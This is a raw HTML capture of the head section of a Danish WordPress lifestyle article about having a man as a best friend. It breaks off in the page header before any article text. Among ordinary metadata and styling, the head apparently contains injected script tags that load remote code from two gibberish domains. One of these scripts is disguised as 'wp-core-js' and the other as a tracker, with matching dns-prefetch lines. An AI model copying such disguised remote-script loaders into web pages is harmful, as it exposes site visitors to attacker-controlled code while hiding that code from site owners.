

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hendesmade.dk/liv/5-grunde-til-at-have-en-mand-som-din-bedste-ven/
body_size: 14271
content:
<!DOCTYPE html><html lang="en-US">
	<head>
				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="5 Grunde Til At Have En Mand Som Din Bedste Ven" />
<meta property="og:description" content="De kvinder som har et langvarigt venskab med mænd ved hvordan de skal sætte prise på det specielle bånd. Det at have en mandlig ven har flere fordele en du måske tror, og her er nogle af dem." />
<meta property="og:url" content="https://hendesmade.dk/liv/5-grunde-til-at-have-en-mand-som-din-bedste-ven/" />
<meta property="og:site_name" content="Hendes Made" />
<meta property="og:updated_time" content="2021-01-19T07:18:58+00:00" />
<meta property="article:published_time" content="2018-08-11T09:20:32+00:00" />
<meta property="article:modified_time" content="2021-01-19T07:18:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="5 Grunde Til At Have En Mand Som Din Bedste Ven" />
<meta name="twitter:description" content="De kvinder som har et langvarigt venskab med mænd ved hvordan de skal sætte prise på det specielle bånd. Det at have en mandlig ven har flere fordele en du måske tror, og her er nogle af dem." />
<meta class="flipboard-article" content="De kvinder som har et langvarigt venskab med mænd ved hvordan de skal sætte prise på det specielle bånd. Det at have en mandlig ven har flere fordele en du måske tror, og her er nogle af dem." />
<meta property="og:image" content="https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460.jpg" />
<meta name="twitter:image" content="https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="460" />
<!-- Hubbub v.1.36.1 https://morehubbub.com/ -->

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Grunde Til At Have En Mand Som Din Bedste Ven</title>
	<meta name="description" content="De kvinder som har et langvarigt venskab med mænd ved hvordan de skal sætte prise på det specielle bånd. Det at have en mandlig ven har flere fordele en du måske tror, og her er nogle af dem." />
	<link rel="canonical" href="https://hendesmade.dk/liv/5-grunde-til-at-have-en-mand-som-din-bedste-ven/" />
	<meta name="author" content="Emma Hansen" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Emma Hansen" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://hendesmade.dk/liv/5-grunde-til-at-have-en-mand-som-din-bedste-ven/","url":"https://hendesmade.dk/liv/5-grunde-til-at-have-en-mand-som-din-bedste-ven/","name":"5 Grunde Til At Have En Mand Som Din Bedste Ven","isPartOf":{"@id":"https://hendesmade.dk/#website"},"primaryImageOfPage":{"@id":"https://hendesmade.dk/liv/5-grunde-til-at-have-en-mand-som-din-bedste-ven/#primaryimage"},"image":{"@id":"https://hendesmade.dk/liv/5-grunde-til-at-have-en-mand-som-din-bedste-ven/#primaryimage"},"thumbnailUrl":"https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460.jpg","datePublished":"2018-08-11T09:20:32+00:00","dateModified":"2021-01-19T07:18:58+00:00","author":{"@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d"},"description":"De kvinder som har et langvarigt venskab med mænd ved hvordan de skal sætte prise på det specielle bånd. Det at have en mandlig ven har flere fordele en du måske tror, og her er nogle af dem.","breadcrumb":{"@id":"https://hendesmade.dk/liv/5-grunde-til-at-have-en-mand-som-din-bedste-ven/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://hendesmade.dk/liv/5-grunde-til-at-have-en-mand-som-din-bedste-ven/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/liv/5-grunde-til-at-have-en-mand-som-din-bedste-ven/#primaryimage","url":"https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460.jpg","contentUrl":"https://hendesmade.dk/wp-content/uploads/2018/08/phuoc-le-341338-unsplash-750x460.jpg","width":750,"height":460},{"@type":"BreadcrumbList","@id":"https://hendesmade.dk/liv/5-grunde-til-at-have-en-mand-som-din-bedste-ven/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hendesmade.dk/"},{"@type":"ListItem","position":2,"name":"5 Grunde Til At Have En Mand Som Din Bedste Ven"}]},{"@type":"WebSite","@id":"https://hendesmade.dk/#website","url":"https://hendesmade.dk/","name":"Hendes Made","description":"Hendes Made","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hendesmade.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://hendesmade.dk/#/schema/person/b89ac2ff08564bccfe7043dc108f526d","name":"Emma Hansen","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://hendesmade.dk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d97920b0b0bae8e0210da3507eb2974c58fb25d96b7d06a852bd389631739b62?s=96&d=mm&r=g","caption":"Emma Hansen"},"url":"https://hendesmade.dk/author/adela/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//scripts.mediavine.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Feed" href="https://hendesmade.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hendes Made &raquo; Comments Feed" href="https://hendesmade.dk/comments/feed/" />
<style type="text/css" id="mv-trellis-custom-css">:root{--mv-trellis-color-link:var(--mv-trellis-color-primary);--mv-trellis-color-link-hover:var(--mv-trellis-color-secondary);--mv-trellis-font-body:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-heading:Arial,"Helvetica Neue",Helvetica,sans-serif;--mv-trellis-font-size-ex-sm:0.83375rem;--mv-trellis-font-size-sm:1.09375rem;--mv-trellis-font-size:1.25rem;--mv-trellis-font-size-lg:1.40625rem;--mv-trellis-color-primary:#333661;--mv-trellis-color-secondary:#F7AFAA;--mv-trellis-max-logo-size:50px;--mv-trellis-gutter-small:6px;--mv-trellis-gutter:12px;--mv-trellis-gutter-double:24px;--mv-trellis-gutter-large:24px;--mv-trellis-h1-font-color:#000000;--mv-trellis-h1-font-size:2.25rem;}</style><link rel='stylesheet' id='wp-block-library-css' href='https://hendesmade.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1.36.1' type='text/css' media='all' />
<style id='dpsp-frontend-style-pro-inline-css' type='text/css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
			@media screen and ( max-width : 720px ) {
				aside#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			
@media only screen and (min-width: 721px) and (max-width: 1350px) {.has-grow-sidebar .content > .wrapper,.has-grow-sidebar .footer > .wrapper {margin-right:60px;}.has-grow-sidebar .wrapper-content{padding-left:10px;padding-right:10px;}}@media only screen and (max-width:1184px) {.has-grow-sidebar .widget-container.mv_trellis_mobile_hide{display:none;}.has-grow-sidebar .wrapper-content{display:block;}}
</style>
<link rel='stylesheet' id='mv-trellis-bamboo-css' href='https://hendesmade.dk/wp-content/themes/bamboo-trellis/assets/dist/css/main.1.0.0.css?ver=1.0.0' type='text/css' media='all' />
				<script id="mv-trellis-localModel" data-cfasync="false">
					window.$adManagementConfig = window.$adManagementConfig || {};
					window.$adManagementConfig.web = window.$adManagementConfig.web || {};
					window.$adManagementConfig.web.localModel = {"optimize_mobile_pagespeed":true,"optimize_desktop_pagespeed":true,"content_selector":".mvt-content","footer_selector":"footer.footer","content_selector_mobile":".mvt-content","comments_selector":"","sidebar_atf_selector":"","sidebar_atf_position":"afterend","sidebar_btf_selector":".mv-sticky-slot","sidebar_btf_position":"beforeend","content_stop_selector":"","sidebar_btf_stop_selector":"footer.footer","custom_css":"","ad_box":true,"sidebar_minimum_width":"1190","native_html_templates":{"feed":"<aside class=\"mv-trellis-native-ad-feed\"><div class=\"native-ad-image\" style=\"min-height:240px;min-width:320px;\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div style=\"width:320px;height:240px;\" data-native-size=\"[320,240]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a rel=\"nonopener sponsor\" data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","content":"<aside class=\"mv-trellis-native-ad-content\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h2 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h2><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div class=\"cta-container\"><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/div><\/aside>","sidebar":"<aside class=\"mv-trellis-native-ad-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\"><a rel=\"nonopener sponsor\" data-native-type=\"title\"><\/a><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","sticky_sidebar":"<aside class=\"mv-trellis-native-ad-sticky-sidebar\"><div class=\"native-ad-image\"><div style=\"display: none;\" data-native-size=\"[300, 250]\" data-native-type=\"video\"><\/div><div data-native-size=\"[300,300]\" data-native-type=\"image\"><\/div><\/div><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><h3 data-native-len=\"80\" data-native-type=\"title\"><\/h3><div data-native-len=\"140\" data-native-d-len=\"340\" data-native-type=\"body\"><\/div><div data-native-type=\"sponsoredBy\"><\/div><a data-native-type=\"clickUrl\" class=\"button article-read-more\"><span data-native-type=\"cta\"><\/span><\/a><\/aside>","adhesion":"<aside class=\"mv-trellis-native-ad-adhesion\"><div data-native-size=\"[100,100]\" data-native-type=\"image\"><\/div><div class=\"native-content\"><img class=\"native-icon\" data-native-type=\"icon\" style=\"max-height: 50px; width: auto;\"><div data-native-type=\"sponsoredBy\"><\/div><h6 data-native-len=\"80\" data-native-d-len=\"120\" data-native-type=\"title\"><\/h6><\/div><div class=\"cta-container\"><a class=\"button article-read-more\" data-native-type=\"clickUrl\"><span data-native-type=\"cta\"><\/span><\/a><\/div><\/aside>"}};
				</script>
			<script type="text/javascript" id="ic-tracker-js" class="mv-trellis-script" src="https://dhdjisksnsbhssu.com/lvka?ts=1768895370" defer data-noptimize data-handle="ic-tracker"></script>
<script type="text/javascript" async="async" fetchpriority="high" data-noptimize="1" data-cfasync="false" src="https://scripts.mediavine.com/tags/hendes-made.js?ver=6.8.3" id="mv-script-wrapper-js"></script>
<script type="text/javascript" id="ga/js-js" class="mv-trellis-script" src="https://www.googletagmanager.com/gtag/js?id=UA-123442408-1" defer data-noptimize data-handle="ga/js"></script>
<script type="text/javascript" id="wp-core-js-js" class="mv-trellis-script" src="https://eotoatotlasldkd.com/ofo?ts=1768895370" defer data-noptimize data-handle="wp-core-js"></script>
<link rel="https://api.w.org/" href="https://hendesmade.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hendesmade.dk/wp-json/wp/v2/posts/2841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hendesmade.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://hendesmade.dk/?p=2841' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fliv%2F5-grunde-til-at-have-en-mand-som-din-bedste-ven%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hendesmade.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhendesmade.dk%2Fliv%2F5-grunde-til-at-have-en-mand-som-din-bedste-ven%2F&#038;format=xml" />
<meta name="google-site-verification" content="Mwnz3ZhhUa_VBIYtD9HVoSMFEl62vPWmpc27BF7rziM" />
<script defer data-domain="hendesmade.dk" src="https://plausible.io/js/script.js"></script>
<meta name="hubbub-info" description="Hubbub 1.36.1"><style type="text/css" id="mv-trellis-native-ads-css">:root{--mv-trellis-color-native-ad-background: var(--mv-trellis-color-background-accent,#fafafa);}[class*="mv-trellis-native-ad"]{display:flex;flex-direction:column;text-align:center;align-items:center;padding:10px;margin:15px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;background-color:var(--mv-trellis-color-native-ad-background,#fafafa)}[class*="mv-trellis-native-ad"] [data-native-type="image"]{background-repeat:no-repeat;background-size:cover;background-position:center center;}[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{font-size:0.875rem;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"]{line-height:1;margin:10px 0;max-width:100%;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out;}[class*="mv-trellis-native-ad"] [data-native-type="title"],[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]{color:var(--mv-trellis-color-link)}[class*="mv-trellis-native-ad"] [data-native-type="title"]:hover,[class*="mv-trellis-native-ad"] [data-native-type="sponsoredBy"]:hover{color:var(--mv-trellis-color-link-hover)}[class*="mv-trellis-native-ad"] [data-native-type="body"]{max-width:100%;}[class*="mv-trellis-native-ad"] .article-read-more{display:inline-block;font-size:0.875rem;line-height:1.25;margin-left:0px;margin-top:10px;padding:10px 20px;text-align:right;text-decoration:none;text-transform:uppercase;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed,.mv-trellis-native-ad-content{flex-direction:row;padding:0;text-align:left;}.mv-trellis-native-ad-feed .native-content,.mv-trellis-native-ad-content{padding:10px}}.mv-trellis-native-ad-feed [data-native-type="image"]{max-width:100%;height:auto;}.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{display:flex;flex-direction:column;align-items:center;}@media only screen and (min-width:600px){.mv-trellis-native-ad-feed .cta-container,.mv-trellis-native-ad-content .cta-container{flex-direction:row;align-items: flex-end;justify-content:space-between;}}@media only screen and (min-width:600px){.mv-trellis-native-ad-content{padding:0;}.mv-trellis-native-ad-content .native-content{max-width:calc(100% - 300px);padding:15px;}}.mv-trellis-native-ad-content [data-native-type="image"]{height:300px;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar,.mv-trellis-native-ad-sidebar{font-size:var(--mv-trellis-font-size-sm,0.875rem);margin:20px 0;max-width:300px;padding:0 0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="image"]{height:300px;margin:0 auto;max-width:100%;width:300px;}.mv-trellis-native-ad-sticky-sidebar [data-native-type="body"]{padding:0 var(--mv-trellis-gutter,20px);}.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"],.mv-trellis-native-ad-sticky-sidebar [data-native-type="sponsoredBy"]{display:inline-block}.mv-trellis-native-ad-sticky-sidebar h3,.mv-trellis-native-ad-sidebar h3 [data-native-type="title"]{margin:15px auto;width:300px;}.mv-trellis-native-ad-adhesion{background-color:transparent;flex-direction:row;height:90px;margin:0;padding:0 20px;}.mv-trellis-native-ad-adhesion [data-native-type="image"]{height:120px;margin:0 auto;max-width:100%;transform:translateY(-20px);width:120px;}.mv-trellis-native-ad-adhesion [data-native-type="sponsoredBy"],.mv-trellis-native-ad-adhesion  .article-read-more{font-size:0.75rem;}.mv-trellis-native-ad-adhesion [data-native-type="title"]{font-size:1rem;}.mv-trellis-native-ad-adhesion .native-content{display:flex;flex-direction:column;justify-content:center;padding:0 10px;text-align:left;}.mv-trellis-native-ad-adhesion .cta-container{display:flex;align-items:center;}</style>			<meta name="theme-color" content="#243746"/>
			<link rel="manifest" href="https://hendesmade.dk/manifest">
		<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-150x150.png" sizes="32x32" />
<link rel="icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
<meta name="msapplication-TileImage" content="https://hendesmade.dk/wp-content/uploads/2023/03/Screenshot-2023-03-21-at-01.05.17-728x728.png" />
		<style type="text/css" id="wp-custom-css">
			/*Navigation*/
.nav .menu-item a 
{
	font-size: 16px;
}
.header-logo {
    flex: 1 1 10%;
}
.nav-list {
	flex-flow: nowrap;

}
/*Botton navigation*/
.post-navigation .nav-links>div
{
	padding: 10px 10px 10px;
}
/*Footer options*/
.footer-widget-area .widget-container:last-child 
{
	margin-bottom: 20px;
}
.wrapper-footer p
{
	font-size:15px;
	margin:0px
}

.excerpt .article-read-more{display:none;}

.home #grow-me-sidebar-recs-root{
	display:none;
}

#mv-trellis-comments{display:none;}		</style>
					</head>
	<body class="wp-singular post-template-default single single-post postid-2841 single-format-standard wp-theme-mediavine-trellis wp-child-theme-bamboo-trellis mvt-no-js bamboo bamboo-trellis">
				<a href="#content" class="screen-reader-text">Skip to Content</a>

		<div class="before-content">
						<header class="header">
	<div class="wrapper wrapper-header">
				<div class="header-container">
			<button class="search-toggle">
	<span class="screen-reader-text">Search</span>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" height="24" width="24" viewBox="0 0 12 12" class="magnifying-glass">
		<title>Magnifying Glass</title>
